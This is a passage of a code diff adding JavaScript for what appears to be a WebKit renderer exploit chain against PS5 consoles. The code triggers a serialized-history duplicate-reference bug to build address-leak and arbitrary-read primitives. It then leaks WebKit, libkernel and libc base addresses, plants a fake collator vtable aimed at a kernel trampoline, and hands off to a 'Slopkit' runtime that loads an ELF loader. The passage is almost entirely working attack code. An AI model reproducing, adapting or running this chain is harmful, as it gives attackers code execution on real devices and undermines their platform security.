+    for (let j = 0; j < 8; j++)
+        leakedScope[j] = 1.1 * j;
+
+    Object.defineProperty(leakedScope, "g", { get: F, configurable: true });
+    return Object(leakedScope.g);
+}
+
+function buildFakeHost() {
+    rwBuffer = new ArrayBuffer(0x100);
+    rwView = new Uint8Array(rwBuffer);
+    rwMirror = new Uint8Array(rwBuffer);
+    rwMirror[0] = 0x3c;
+
+    targetBuffer = new ArrayBuffer(FUNCTION_BYTES);
+    targetView = new Uint8Array(targetBuffer);
+    targetView[0] = 0xa5;
+    lengthWord = { keep: 0x51515151 };
+
+    fakeHost = {
+        q0: encodedHeaderNumber(),
+        q1: 1.1,
+        q2: rwView,
+        q3: lengthWord,
+        q4: 2.2,
+        q5: 3.3
+    };
+
+    delete fakeHost.q1;
+    delete fakeHost.q4;
+    delete fakeHost.q5;
+
+    if (!Number.isFinite(fakeHost.q0) || fakeHost.q2 !== rwView
+        || fakeHost.q3 !== lengthWord || rwView[0] !== 0x3c
+        || targetView[0] !== 0xa5 || typeof nativeTarget !== "function")
+        throw new Error("fake-host-shape-failed");
+
+    arenaBuffer = new ArrayBuffer(ARENA_BYTES);
+    arenaView = new Uint8Array(arenaBuffer);
+    arenaView[0xf00] = 0x52;
+    arenaView[0xf01] = 0x4f;
+    arenaView[0xf02] = 0x50;
+    arenaView[0xf03] = 0x31;
+    realCollator = new Intl.Collator("en", { usage: "search" });
+    compareFn = realCollator.compare;
+    if (!(compareFn("a", "b") < 0))
+        throw new Error("collator-prewarm-failed");
+    holderGuardA = { marker: 0x484f4c44 };
+    holderGuardB = { marker: 0x47554152 };
+    targetHolder = {
+        q0: nativeTarget,
+        q1: arenaView,
+        q2: realCollator,
+        q3: compareFn,
+        q4: holderGuardA,
+        q5: holderGuardB
+    };
+
+    if (arenaView.length !== ARENA_BYTES || arenaView[0xf00] !== 0x52
+        || targetHolder.q0 !== nativeTarget || targetHolder.q1 !== arenaView
+        || targetHolder.q2 !== realCollator || targetHolder.q3 !== compareFn
+        || targetHolder.q4 !== holderGuardA || targetHolder.q5 !== holderGuardB
+        || typeof compareFn !== "function")
+        throw new Error("notify-holder-shape-failed");
+}
+
+function buildAndStoreGraph() {
+    mark("SSV-BUILD");
+    referenceTarget = { marker: 0x51515151, kind: "serialized-reference" };
+    buildFakeHost();
+
+    fillerGraph = new Array(0xfffd);
+    let pos = 0;
+    const huge = 1n << 40n;
+    for (let b = 0; b < FILLER_BIGINTS; ++b)
+        fillerGraph[pos++] = huge + BigInt(b);
+    for (let o = 0; o < FILLER_OBJECTS; ++o)
+        fillerGraph[pos++] = {};
+
+    outerGraph = new Array(CONTROL_INDEX + 1);
+    outerGraph[0] = fillerGraph;
+    outerGraph[1] = referenceTarget;
+    outerGraph[2] = referenceTarget;
+    outerGraph[CONTROL_INDEX] = CONTROL_INT;
+
+    history.replaceState(outerGraph, "");
+    mark("SSV-STORED");
+}
+
+function prepareAddrof() {
+    mark("ADDROF-PREP-BEGIN");
+    capturedWords = new Uint16Array(16);
+    getterCarrier = function getterCarrierFunction() { return 7; };
+
+    getterCarrier[0] = fakeHost;
+    for (let i = 1; i < CARRIER_SLOTS; i++)
+        getterCarrier[i] = 0;
+    getterCarrier[1] = targetHolder;
+    getterCarrier[2] = fakeHost;
+    getterCarrier[3] = targetHolder;
+
+    preparedSymbolObject = prepareSymbolWrapper(getterCarrier);
+
+    setTimeout(runAddrofCapture, CAPTURE_DELAY_MS);
+    setTimeout(beginComposition, COMPOSE_DELAY_MS);
+}
+
+function runAddrofCapture() {
+    try {
+        capturedString = symbolToString.call(preparedSymbolObject);
+        copiedLength = capturedString.length;
+        for (let i = 0; i < 16; i++)
+            capturedWords[i] = capturedString.charCodeAt(7 + i);
+        captureState = 1;
+    } catch {
+        captureState = -1;
+    }
+}
+
+function fillRawCellPointers(backing, pointer) {
+    const pointerHigh = Math.floor(pointer / 0x100000000);
+    const pointerLow = pointer - pointerHigh * 0x100000000;
+
+    if (!plausibleCell(pointer)
+        || pointerHigh < 0 || pointerHigh > 0xffff
+        || Math.floor(pointerLow) !== pointerLow
+        || pointerLow < 0 || pointerLow > 0xffffffff
+        || pointerLow + pointerHigh * 0x100000000 !== pointer)
+        throw new Error("invalid-low48-fake-address");
+
+    const words = new Uint32Array(backing);
+    predecessorWords.push(words);
+    for (let i = 0; i < words.length; i += 2) {
+        words[i] = pointerLow;
+        words[i + 1] = pointerHigh;
+    }
+
+    const last = words.length - 2;
+    if (words[0] !== pointerLow || words[1] !== pointerHigh
+        || words[last] !== pointerLow || words[last + 1] !== pointerHigh)
+        throw new Error("pointer-fill-verification-failed");
+}
+
+function clearPredecessor() {
+    if (predecessorWords !== null)
+        for (const words of predecessorWords) words.fill(0);
+}
+
+function loadHistoryCritical() {
+    let result = null;
+    let candidate = null;
+    let rwHeaderCaptured = false;
+    let rwVectorTouched = false;
+    try {
+        result = history.state;
+        compositionLength = result.length;
+
+        if (compositionLength !== EXPECTED_LENGTH) {
+            result[DUPLICATE_INDEX] = undefined;
+            result = null;
+            clearPredecessor();
+            retrySafe = true;
+            compositionState = 3;
+            return;
+        }
+
+        if (result[1] === result[DUPLICATE_INDEX]) {
+            result[DUPLICATE_INDEX] = undefined;
+            candidate = null;
+            result = null;
+            clearPredecessor();
+            retrySafe = true;
+            compositionState = 2;
+            return;
+        }
+
+        candidate = result[DUPLICATE_INDEX];
+        candidateEverReturned = true;
+        result[DUPLICATE_INDEX] = undefined;
+        result = null;
+
+        readBytes(rwHeader, candidate, CELL_BYTES);
+        rwHeaderCaptured = true;
+
+        const rwSID = uint32At(rwHeader, 0);
+        const rwHeaderHigh = uint32At(rwHeader, 4);
+        const rwButterfly = low48At(rwHeader,
+            RENDERER_LAYOUT.butterflyOffset);
+        rwOriginalVector = low48At(rwHeader, RENDERER_LAYOUT.vectorOffset);
+        const rwLength = smallUnsignedAt(rwHeader,
+            RENDERER_LAYOUT.lengthOffset, RENDERER_LAYOUT.lengthBytes);
+        const rwOffsetZero = RENDERER_LAYOUT.byteOffsetOffset === null
+            || smallUnsignedAt(rwHeader, RENDERER_LAYOUT.byteOffsetOffset,
+                RENDERER_LAYOUT.byteOffsetBytes) === 0;
+        const rwMode = smallUnsignedAt(rwHeader, RENDERER_LAYOUT.modeOffset,
+            RENDERER_LAYOUT.modeBytes);
+        const uint8Contract = RENDERER_OBJECTS.uint8Array;
+        rwHeaderOK = rwSID >= 0x4000 && rwSID < 0x08000000
+            && (rwSID & 0xf) === 0
+            && rwHeader[4] === RENDERER_BOOTSTRAP.indexingType
+            && rwHeader[5] === uint8Contract.cellType
+            && rwHeader[6] === uint8Contract.typeFlags
+            && (rwHeader[7] <= 1  || rwHeader[7] === 2)
+            && canonicalLow48(rwHeader, RENDERER_LAYOUT.butterflyOffset)
+            && rwButterfly > 0x100000000 && rwButterfly % 8 === 0
+            && canonicalLow48(rwHeader, RENDERER_LAYOUT.vectorOffset)
+            && rwOriginalVector > 0x100000000 && rwOriginalVector % 8 === 0
+            && rwLength === rwBuffer.byteLength && rwOffsetZero
+            && rwMode === RENDERER_LAYOUT.modeValue;
+
+        if (!rwHeaderOK) {
+            zeroHeaderMiss = allZero(rwHeader, 0, CELL_BYTES);
+            retrySafe = zeroHeaderMiss && !rwVectorTouched
+                && !candidateMutationStarted;
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        scratchWords[0] = rwSID;
+        scratchWords[1] = (rwHeaderHigh
+            - RENDERER_ENCODING.jsValueDoubleEncodeHigh32) >>> 0;
+        const upgradedHeader = scratchDouble[0];
+        const upgradedFinite = upgradedHeader === upgradedHeader
+            && upgradedHeader !== Infinity && upgradedHeader !== -Infinity;
+        if (!upgradedFinite) {
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+        candidateMutationStarted = true;
+        fakeHost.q0 = upgradedHeader;
+        if (fakeHost.q0 !== upgradedHeader) {
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        rwVectorTouched = true;
+        aimCarrier(candidate, targetAddress);
+
+        const holderRepeated = readTwiceMatches(holderHeader, rwView,
+            HOLDER_BYTES);
+        const holderSID = uint32At(holderHeader, 0);
+        const plainContract = RENDERER_OBJECTS.plainObject;
+        const inlineOffset = plainContract.inlineStorageOffset;
+        const holderButterflyZero = allZero(holderHeader,
+            plainContract.butterflyOffset, inlineOffset);
+        nativeTargetAddress = low48At(holderHeader, inlineOffset);
+        arenaViewAddress = low48At(holderHeader, inlineOffset + 0x08);
+        realCollatorAddress = low48At(holderHeader, inlineOffset + 0x10);
+        compareFnAddress = low48At(holderHeader, inlineOffset + 0x18);
+        const holderGuardAAddress = low48At(holderHeader,
+            inlineOffset + 0x20);
+        const holderGuardBAddress = low48At(holderHeader,
+            inlineOffset + 0x28);
+        holderHeaderOK = holderRepeated
+            && holderSID >= 0x4000 && holderSID < 0x08000000
+            && (holderSID & 0xf) === 0 && targetAddress % 0x10 === 0
+            && holderHeader[4] === RENDERER_BOOTSTRAP.indexingType
+            && holderHeader[5] === plainContract.cellType
+            && holderHeader[6] === plainContract.typeFlags
+            && (holderHeader[7] <= 1  || holderHeader[7] === 2)
+            && holderButterflyZero
+            && plausibleCell(nativeTargetAddress)
+            && plausibleCell(arenaViewAddress)
+            && plausibleCell(realCollatorAddress)
+            && plausibleCell(compareFnAddress)
+            && plausibleCell(holderGuardAAddress)
+            && plausibleCell(holderGuardBAddress)
+            && canonicalLow48(holderHeader, inlineOffset)
+            && canonicalLow48(holderHeader, inlineOffset + 0x08)
+            && canonicalLow48(holderHeader, inlineOffset + 0x10)
+            && canonicalLow48(holderHeader, inlineOffset + 0x18)
+            && canonicalLow48(holderHeader, inlineOffset + 0x20)
+            && canonicalLow48(holderHeader, inlineOffset + 0x28)
+            && nativeTargetAddress !== arenaViewAddress
+            && nativeTargetAddress !== realCollatorAddress
+            && arenaViewAddress !== realCollatorAddress
+            && realCollatorAddress !== compareFnAddress
+            && holderGuardAAddress !== holderGuardBAddress;
+
+        if (!holderHeaderOK) {
+            restoreCarrier(candidate);
+            rwVectorTouched = false;
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        aimCarrier(candidate, nativeTargetAddress);
+        readBytes(targetHeader, rwView, FUNCTION_BYTES);
+
+        const functionContract = RENDERER_OBJECTS.jsFunction;
+        const functionStructureID = uint32At(targetHeader, 0);
+        const functionButterfly = low48At(targetHeader,
+            functionContract.butterflyOffset);
+        const functionScope = low48At(targetHeader,
+            functionContract.scopeOffset);
+        executableAddress = low48At(targetHeader,
+            functionContract.executableOffset);
+        functionHeaderOK = functionStructureID >= 0x4000
+            && functionStructureID < 0x08000000
+            && (functionStructureID & 0xf) === 0
+            && nativeTargetAddress % 0x10 === 0
+            && targetHeader[4] === RENDERER_BOOTSTRAP.indexingType
+            && targetHeader[5] === functionContract.cellType
+            && targetHeader[6] === functionContract.typeFlags
+            && (targetHeader[7] <= 1  || targetHeader[7] === 2)
+            && canonicalLow48(targetHeader,
+                functionContract.butterflyOffset)
+            && canonicalLow48(targetHeader, functionContract.scopeOffset)
+            && canonicalLow48(targetHeader,
+                functionContract.executableOffset)
+            && functionButterfly > 0x100000000
+            && functionButterfly <= 0xffffffffffff
+            && functionButterfly % 8 === 0
+            && functionScope > 0x100000000
+            && functionScope <= 0xffffffffffff
+            && functionScope % 8 === 0
+            && executableAddress > 0x100000000
+            && executableAddress <= 0xffffffffffff
+            // ExecutableBase is a JSC GC cell. Precise allocations encode
+            // their class with bit 3 set, so ...8 is valid; only the lower
+            // three bits are guaranteed clear. The subsequent exact
+            // NativeExecutable header and module/import checks remain the
+            // authoritative validation boundary.
+            && executableAddress % 8 === 0
+            && (executableAddress & 1) === 0;
+
+        if (!functionHeaderOK) {
+            restoreCarrier(candidate);
+            rwVectorTouched = false;
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        aimCarrier(candidate, executableAddress);
+        readBytes(targetHeader, rwView, NATIVE_EXECUTABLE_BYTES);
+
+        const nativeContract = RENDERER_OBJECTS.nativeExecutable;
+        const nativeExecutableStructureID = uint32At(targetHeader, 0);
+        nativeFunctionAddress = low48At(targetHeader,
+            nativeContract.nativeFunctionOffset);
+        nativeConstructorAddress = low48At(targetHeader,
+            nativeContract.nativeConstructorOffset);
+        // Base anchor = host-constructor (m_constructor), uniquely pinnable on
+        // every build. There are several candidate thunks; pick the one whose
+        // subtraction gives a page-aligned webkitBase in the user-module band.
+        webkitBase = NaN;
+        for (let ci = 0; ci < P_HOST_CTOR_LIST.length; ++ci) {
+            const wb = nativeConstructorAddress - P_HOST_CTOR_LIST[ci];
+            if (wb >= 0x800000000 && wb < 0x900000000 && wb % 0x4000 === 0) {
+                webkitBase = wb;
+                break;
+            }
+        }
+        const codeDelta = nativeFunctionAddress > nativeConstructorAddress
+            ? nativeFunctionAddress - nativeConstructorAddress
+            : nativeConstructorAddress - nativeFunctionAddress;
+        webkitBaseOK = webkitBase >= 0x800000000
+            && webkitBase < 0x900000000
+            && webkitBase % 0x4000 === 0
+            && nativeFunctionAddress >= webkitBase
+            && nativeFunctionAddress < webkitBase + WEBKIT_CODE_LIMIT
+            && nativeConstructorAddress >= webkitBase
+            && nativeConstructorAddress < webkitBase + WEBKIT_CODE_LIMIT;
+        nativeExecutableHeaderOK = nativeExecutableStructureID >= 0x4000
+            && nativeExecutableStructureID < 0x08000000
+            && (nativeExecutableStructureID & 0xf) === 0
+            && targetHeader[4] === RENDERER_BOOTSTRAP.indexingType
+            && targetHeader[5] === nativeContract.cellType
+            && targetHeader[6] === nativeContract.typeFlags
+            && (targetHeader[7] <= 1  || targetHeader[7] === 2)
+            && canonicalLow48(targetHeader,
+                nativeContract.nativeFunctionOffset)
+            && canonicalLow48(targetHeader,
+                nativeContract.nativeConstructorOffset)
+            && nativeFunctionAddress >= 0x800000000
+            && nativeFunctionAddress < 0x900000000
+            && nativeConstructorAddress >= 0x800000000
+            && nativeConstructorAddress < 0x900000000
+            && nativeFunctionAddress !== nativeConstructorAddress
+            && codeDelta > 0 && codeDelta < WEBKIT_CODE_LIMIT
+            && webkitBaseOK;
+
+        if (!nativeExecutableHeaderOK) {
+            restoreCarrier(candidate);
+            rwVectorTouched = false;
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        aimCarrier(candidate, nativeTargetAddress);
+        const executableAddress2 = low48At(rwView,
+            functionContract.executableOffset);
+        const functionType2 = rwView[5];
+
+        aimCarrier(candidate, executableAddress);
+        const nativeFunctionAddress2 = low48At(rwView,
+            nativeContract.nativeFunctionOffset);
+        const nativeConstructorAddress2 = low48At(rwView,
+            nativeContract.nativeConstructorOffset);
+        const nativeExecutableType2 = rwView[5];
+        pointersRepeated = executableAddress2 === executableAddress
+            && nativeFunctionAddress2 === nativeFunctionAddress
+            && nativeConstructorAddress2 === nativeConstructorAddress
+            && functionType2 === functionContract.cellType
+            && nativeExecutableType2 === nativeContract.cellType;
+
+        if (REFERENCE_ATTESTATION) {
+            const kernelSlotAddress = webkitBase + P_KERNEL_IMPORT_SLOT;
+            const libcSlotAddress = webkitBase + P_LIBC_IMPORT_SLOT;
+
+            aimCarrier(candidate, kernelSlotAddress);
+            const kernelPointer = low48At(rwView, 0);
+            const kernelCanonical = rwView[6] === 0 && rwView[7] === 0;
+            aimCarrier(candidate, kernelSlotAddress);
+            const kernelPointer2 = low48At(rwView, 0);
+            const kernelCanonical2 = rwView[6] === 0 && rwView[7] === 0;
+
+            aimCarrier(candidate, libcSlotAddress);
+            const libcPointer = low48At(rwView, 0);
+            const libcCanonical = rwView[6] === 0 && rwView[7] === 0;
+            aimCarrier(candidate, libcSlotAddress);
+            const libcPointer2 = low48At(rwView, 0);
+            const libcCanonical2 = rwView[6] === 0 && rwView[7] === 0;
+
+            kernelBase = kernelPointer - P_KERNEL_IMPORT_EXPORT;
+            libcBase = libcPointer - P_LIBC_IMPORT_EXPORT;
+            const slotsOK = kernelSlotAddress % 8 === 0
+                && libcSlotAddress % 8 === 0
+                && P_KERNEL_IMPORT_SLOT >= WEBKIT_CODE_LIMIT
+                && P_LIBC_IMPORT_SLOT >= WEBKIT_CODE_LIMIT
+                && P_KERNEL_IMPORT_SLOT < 0x10000000
+                && P_LIBC_IMPORT_SLOT < 0x10000000
+                && inPS5UserModuleBand(kernelSlotAddress)
+                && inPS5UserModuleBand(libcSlotAddress);
+            const importsRepeated = kernelPointer === kernelPointer2
+                && libcPointer === libcPointer2;
+            const importsCanonical = kernelCanonical && kernelCanonical2
+                && libcCanonical && libcCanonical2
+                && plausibleCell(kernelPointer) && plausibleCell(libcPointer);
+            gotReadOK = pointersRepeated && slotsOK && importsRepeated
+                && importsCanonical;
+            kernelBaseOK = gotReadOK && inPS5UserModuleBand(kernelBase)
+                && kernelBase % 0x4000 === 0
+                && kernelBase !== webkitBase;
+            libcBaseOK = gotReadOK && inPS5UserModuleBand(libcBase)
+                && libcBase % 0x4000 === 0
+                && libcBase !== webkitBase && libcBase !== kernelBase;
+            gotReadOK = gotReadOK && kernelBaseOK && libcBaseOK;
+        } else {
+            // Exact profiles retain the three independent libkernel imports.
+            const getpidSlotAddress = webkitBase + P_GETPID_SLOT;
+            const closeSlotAddress = webkitBase + P_CLOSE_SLOT;
+            const errorSlotAddress = webkitBase + P_ERROR_SLOT;
+
+            aimCarrier(candidate, getpidSlotAddress);
+            const getpidPointer = low48At(rwView, 0);
+            const getpidPointer2 = low48At(rwView, 0);
+            const getpidCanonical = rwView[6] === 0 && rwView[7] === 0;
+
+            aimCarrier(candidate, closeSlotAddress);
+            const closePointer = low48At(rwView, 0);
+            const closePointer2 = low48At(rwView, 0);
+            const closeCanonical = rwView[6] === 0 && rwView[7] === 0;
+
+            aimCarrier(candidate, errorSlotAddress);
+            const errorPointer = low48At(rwView, 0);
+            const errorPointer2 = low48At(rwView, 0);
+            const errorCanonical = rwView[6] === 0 && rwView[7] === 0;
+
+            const gotWindowAddressesOK = getpidSlotAddress % 8 === 0
+                && closeSlotAddress % 8 === 0 && errorSlotAddress % 8 === 0;
+            const gotWindowsRepeated = getpidPointer === getpidPointer2
+                && closePointer === closePointer2
+                && errorPointer === errorPointer2;
+            const gotCanonicalOK = getpidCanonical && closeCanonical
+                && errorCanonical && plausibleCell(getpidPointer)
+                && plausibleCell(closePointer) && plausibleCell(errorPointer);
+            gotReadOK = pointersRepeated && gotWindowAddressesOK
+                && gotWindowsRepeated && gotCanonicalOK;
+
+            const getpidBase = getpidPointer - P_GETPID_EXP;
+            const closeBase = closePointer - P_CLOSE_EXP;
+            const errorBase = errorPointer - P_ERROR_EXP;
+            kernelBase = getpidBase;
+            const kernelConsistent = getpidBase === closeBase
+                && getpidBase === errorBase;
+            kernelBaseOK = gotReadOK && kernelConsistent
+                && inPS5UserModuleBand(kernelBase)
+                && kernelBase % 0x4000 === 0 && kernelBase !== webkitBase;
+        }
+
+        notifyEntryAddress = kernelBase + NOTIFY_OFFSET;
+        notifyAddressOK = kernelBaseOK
+            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
+            && notifyEntryAddress >= kernelBase
+            && notifyEntryAddress < kernelBase + NATIVE_TEXT_SIZE;
+
+        aimCarrier(candidate, arenaViewAddress);
+        const arenaHeaderRepeated = readTwiceMatches(arenaViewHeader, rwView,
+            ARENA_VIEW_BYTES);
+        const arenaSID = uint32At(arenaViewHeader, 0);
+        const arenaButterfly = low48At(arenaViewHeader,
+            RENDERER_LAYOUT.butterflyOffset);
+        arenaBacking = low48At(arenaViewHeader, RENDERER_LAYOUT.vectorOffset);
+        const arenaLength = smallUnsignedAt(arenaViewHeader,
+            RENDERER_LAYOUT.lengthOffset, RENDERER_LAYOUT.lengthBytes);
+        const arenaOffsetZero = RENDERER_LAYOUT.byteOffsetOffset === null
+            || smallUnsignedAt(arenaViewHeader,
+                RENDERER_LAYOUT.byteOffsetOffset,
+                RENDERER_LAYOUT.byteOffsetBytes) === 0;
+        const arenaMode = smallUnsignedAt(arenaViewHeader,
+            RENDERER_LAYOUT.modeOffset, RENDERER_LAYOUT.modeBytes);
+        arenaViewHeaderOK = arenaHeaderRepeated && arenaSID === rwSID
+            && arenaViewAddress % 8 === 0
+            && arenaViewHeader[4] === RENDERER_BOOTSTRAP.indexingType
+            && arenaViewHeader[5] === uint8Contract.cellType
+            && arenaViewHeader[6] === uint8Contract.typeFlags
+            && (arenaViewHeader[7] <= 1  || arenaViewHeader[7] === 2)
+            && plausibleCell(arenaButterfly)
+            && plausibleCell(arenaBacking) && arenaBacking % 0x10 === 0
+            && canonicalLow48(arenaViewHeader,
+                RENDERER_LAYOUT.butterflyOffset)
+            && canonicalLow48(arenaViewHeader, RENDERER_LAYOUT.vectorOffset)
+            && arenaLength === ARENA_BYTES
+            && arenaOffsetZero && arenaMode === RENDERER_LAYOUT.modeValue;
+
+        if (arenaViewHeaderOK) {
+            aimCarrier(candidate, arenaBacking + 0xf00);
+            arenaBackingRepeated = rwView[0] === 0x52 && rwView[1] === 0x4f
+                && rwView[2] === 0x50 && rwView[3] === 0x31
+                && rwView[0] === arenaView[0xf00]
+                && rwView[1] === arenaView[0xf01]
+                && rwView[2] === arenaView[0xf02]
+                && rwView[3] === arenaView[0xf03];
+        }
+
+        aimCarrier(candidate, realCollatorAddress);
+        const collatorStable = readStableCollatorSnapshot(rwView);
+        const collatorContract = RENDERER_OBJECTS.intlCollator;
+        const collatorSID = uint32At(collatorHeader, 0);
+        const collatorBoundCompare = low48At(collatorHeader,
+            collatorContract.boundCompareOffset);
+        const collatorPointer = low48At(collatorHeader,
+            collatorContract.collatorOffset);
+        const collatorLocale = low48At(collatorHeader,
+            collatorContract.localeOffset);
+        const collatorCollation = low48At(collatorHeader,
+            collatorContract.collationOffset);
+        collatorHeaderOK = collatorStable
+            && collatorSID >= 0x4000 && collatorSID < 0x08000000
+            && (collatorSID & 0xf) === 0 && realCollatorAddress % 8 === 0
+            && collatorHeader[4] === RENDERER_BOOTSTRAP.indexingType
+            && collatorHeader[5] === collatorContract.cellType
+            && collatorHeader[7] <= 2
+            && allZero(collatorHeader, RENDERER_LAYOUT.butterflyOffset,
+                collatorContract.boundCompareOffset)
+            && collatorBoundCompare === compareFnAddress
+            && plausibleAddress(collatorPointer)
+            && plausibleAddress(collatorLocale)
+            && plausibleAddress(collatorCollation)
+            && canonicalLow48(collatorHeader,
+                collatorContract.boundCompareOffset)
+            && canonicalLow48(collatorHeader,
+                collatorContract.collatorOffset)
+            && canonicalLow48(collatorHeader,
+                collatorContract.localeOffset)
+            && canonicalLow48(collatorHeader,
+                collatorContract.collationOffset)
+            && collatorHeader[collatorContract.usageOffset]
+                === collatorContract.searchUsageValue
+            && collatorHeader[collatorContract.asciiStateOffset]
+                === collatorContract.falseAsciiStateValue;
+        for (let saveCollator = 0; saveCollator < collatorOriginal.length;
+            ++saveCollator)
+            collatorOriginal[saveCollator]
+                = collatorHeader[collatorContract.collatorOffset
+                    + saveCollator];
+
+        aimCarrier(candidate, compareFnAddress);
+        const compareHeaderRepeated = readTwiceMatches(compareFnHeader, rwView,
+            BOUND_COMPARE_BYTES);
+        const compareSID = uint32At(compareFnHeader, 0);
+        const boundContract = RENDERER_OBJECTS.boundFunction;
+        compareFnHeaderOK = compareHeaderRepeated
+            && compareSID >= 0x4000 && compareSID < 0x08000000
+            && (compareSID & 0xf) === 0 && compareFnAddress % 8 === 0
+            && compareFnHeader[4] === RENDERER_BOOTSTRAP.indexingType
+            && compareFnHeader[5] === boundContract.cellType
+            && compareFnHeader[6] === boundContract.typeFlags
+            && (compareFnHeader[7] <= 1  || compareFnHeader[7] === 2)
+            && typeof compareFn === "function";
+
+        naturalTrampolineAddress = kernelBase + NATURAL_TRAMPOLINE_OFFSET;
+        fakeUCollatorAddress = arenaBacking + FAKE_UCOLLATOR_OFFSET;
+        fakeVtableAddress = arenaBacking + FAKE_VTABLE_OFFSET;
+        arenaLayoutOK = arenaViewHeaderOK && arenaBackingRepeated
+            && kernelBaseOK && arenaBacking % 0x10 === 0
+            && fakeUCollatorAddress >= arenaBacking
+            && fakeUCollatorAddress + 0xe8 <= arenaBacking + ARENA_BYTES
+            && fakeVtableAddress >= arenaBacking
+            && fakeVtableAddress + 0x130 <= arenaBacking + ARENA_BYTES
+            && notifyAddressOK
+            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
+            && notifyEntryAddress >= kernelBase
+            && notifyEntryAddress < kernelBase + NATIVE_TEXT_SIZE
+            && naturalTrampolineAddress >= kernelBase
+            && naturalTrampolineAddress < kernelBase + NATIVE_TEXT_SIZE;
+
+        if (arenaLayoutOK && holderHeaderOK && functionHeaderOK
+            && nativeExecutableHeaderOK && webkitBaseOK && pointersRepeated
+            && gotReadOK && kernelBaseOK
+            && collatorHeaderOK && compareFnHeaderOK) {
+            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0x00,
+                fakeVtableAddress);
+            for (let zeroRdi = 0; zeroRdi < 8; ++zeroRdi)
+                arenaView[FAKE_UCOLLATOR_OFFSET + 0x48 + zeroRdi] = 0;
+            for (let zeroRcx = 0; zeroRcx < 8; ++zeroRcx)
+                arenaView[FAKE_UCOLLATOR_OFFSET + 0x60 + zeroRcx] = 0;
+            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0xe0,
+                notifyEntryAddress);
+            putLow48(arenaView, FAKE_VTABLE_OFFSET + 0x128,
+                naturalTrampolineAddress);
+
+            arenaFilledOK = low48StoredExactly(arenaView,
+                    FAKE_UCOLLATOR_OFFSET + 0x00, fakeVtableAddress)
+                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x48,
+                    FAKE_UCOLLATOR_OFFSET + 0x50)
+                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x60,
+                    FAKE_UCOLLATOR_OFFSET + 0x68)
+                && low48StoredExactly(arenaView,
+                    FAKE_UCOLLATOR_OFFSET + 0xe0, notifyEntryAddress)
+                && low48StoredExactly(arenaView,
+                    FAKE_VTABLE_OFFSET + 0x128, naturalTrampolineAddress);
+        }
+
+        handoffReady = arenaFilledOK && collatorHeaderOK && compareFnHeaderOK
+            && notifyAddressOK;
+        if (handoffReady) {
+            aimCarrier(candidate, realCollatorAddress
+                + collatorContract.collatorOffset);
+            carrierReady = sameBytes(rwView, collatorOriginal,
+                collatorOriginal.length);
+            handoffReady = handoffReady && carrierReady;
+            if (handoffReady)
+                persistentCarrier = candidate;
+        }
+
+        if (!handoffReady) {
+            restoreCarrier(candidate);
+            rwVectorTouched = false;
+            targetView[0] = 0xa5;
+            rwMirror[0] = 0x3c;
+            restoreObserved = rwView[0] === 0x3c
+                && rwMirror[0] === 0x3c && targetView[0] === 0xa5;
+        } else {
+            rwVectorTouched = false;
+            restoreObserved = rwMirror[0] === 0x3c
+                && targetView[0] === 0xa5;
+        }
+        candidate = null;
+        clearPredecessor();
+        compositionState = 1;
+    } catch (error) {
+        retrySafe = candidate === null && result === null
+            && !rwHeaderCaptured && error?.name === "TypeError";
+        if (result !== null) {
+            try { result[DUPLICATE_INDEX] = undefined; } catch {}
+        }
+        if (candidate !== null && rwHeaderCaptured && rwVectorTouched) {
+            try { restoreCarrier(candidate); } catch {}
+        }
+        if (persistentCarrier === candidate)
+            persistentCarrier = null;
+        candidate = null;
+        result = null;
+        try { targetView[0] = 0xa5; } catch {}
+        try { rwMirror[0] = 0x3c; } catch {}
+        try { clearPredecessor(); } catch {}
+        compositionState = -1;
+    }
+}
+
+function launchRuntime() {
+    if (runtimeStarted) return;
+    if (!persistentCarrier || !rwView || !Slopkit?.Runtime) {
+        hardStop("runtime handoff is incomplete");
+        return;
+    }
+    if (!preloadedProfile) {
+        hardStop("runtime exploit profile was not preloaded");
+        return;
+    }
+    if (!runtimeExtensionCarrierPassed) {
+        if (Slopkit.ElfLoaderJitLifecycle?.installed) {
+            hardStop("JIT lifecycle extension state is untrusted");
+            return;
+        }
+        if (runtimeExtensionLoading) return;
+        runtimeExtensionLoading = true;
+        mark("RUNTIME-EXTENSION-LOAD-BEGIN");
+        const script = document.createElement("script");
+        script.src = "src/elf-loader-jit.js";
+        script.onload = function () {
+            mark("RUNTIME-EXTENSION-LOAD-DONE");
+            runtimeExtensionLoading = false;
+            if (!Slopkit.ElfLoaderJitLifecycle?.installed) {
+                hardStop("JIT lifecycle extension initialization failed");
+                return;
+            }
+            if (!probeRuntimeCarrier()) {
+                hardStop("runtime carrier probe failed after extension load");
+                return;
+            }
+            runtimeExtensionCarrierPassed = true;
+            launchRuntime();
+        };
+        script.onerror = function () {
+            runtimeExtensionLoading = false;
+            hardStop("JIT lifecycle extension load failed");
+        };
+        document.head.appendChild(script);
+        return;
+    }
+    mark("RUNTIME-LAUNCH");
+    runtimeStarted = true;
+    stopped = true;
+    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
+    setStageBanner(t("runtime.stage.preparing"), "");
+    showStatus("", "run");
+    Slopkit.Runtime.bootstrap({
+        firmware: FW_LABEL,
+        exploit: SELECTED_EXPLOIT,
+        p2jbBurnWorkers: 3,
+        mode: RUN_MODE,
+        revision: REVISION,
+        rendererPlacementPairs: PLACEMENT_PAIRS,
+        runtimeExtension: {
+            version: Slopkit.ElfLoaderJitLifecycle.version,
+            installed: true,
+            postLoadCarrierProbe: runtimeExtensionCarrierPassed
+        },
+        profile: preloadedProfile,
+        armToken: Q.get("arm"),
+        carrier: persistentCarrier,
+        rwView,
+        aimCarrier,
+        restoreCarrier,
+        originalVector: rwOriginalVector,
+        webkitBase,
+        kernelBase,
+        libcBase: REFERENCE_ATTESTATION ? libcBase : undefined,
+        arenaView,
